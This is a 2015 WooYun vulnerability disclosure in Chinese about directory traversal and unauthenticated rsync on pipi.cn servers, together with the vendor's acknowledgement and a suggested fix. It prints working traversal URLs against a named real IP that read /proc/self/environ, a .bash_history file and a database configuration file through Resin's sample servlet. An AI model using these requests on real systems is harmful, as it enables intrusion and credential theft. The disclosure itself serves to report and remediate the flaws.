漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0105570
漏洞标题:皮皮网4个IP目录遍历&两个IP rsync未授权访问等漏洞
相关厂商:皮皮网
漏洞作者: lijiejie
提交时间:2015-04-03 12:35
修复时间:2015-05-18 13:58
公开时间:2015-05-18 13:58
漏洞类型:任意文件遍历/下载
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-04-03: 细节已通知厂商并且等待厂商处理中
2015-04-03: 厂商已经确认,细节仅向厂商公开
2015-04-13: 细节向核心白帽子及相关领域专家公开
2015-04-23: 细节向普通白帽子公开
2015-05-03: 细节向实习白帽子公开
2015-05-18: 细节向公众公开
简要描述:

皮皮网4个IP目录遍历,两个IP rsync未授权访问等漏洞
详细说明:
入口点:http://test.pipi.cn/WEB-INF/web.xml

拿到密码之后,进入了一个监控页面:
两行python代码提取出所有IP地址:
分分钟扫描出4个目录遍历漏洞:
检查当前用户是谁,得到 USER=webs:
http://61.153.183.57:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/proc/self/environ
于是,大量敏感信息侧漏开始了:
http://61.153.183.57:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/webservice/.bash_history
数据库配置文件:
http://61.153.183.57:8080/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/webservice/webdoc/pipi.cn/pipi_log_data/bin/ztool.db.properties
漏洞证明:
修复方案:
删除resion-doc,rsync增加认证
版权声明:转载请注明来源 lijiejie@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2015-04-03 13:56
厂商回复:
感谢大神。
最新状态:
暂无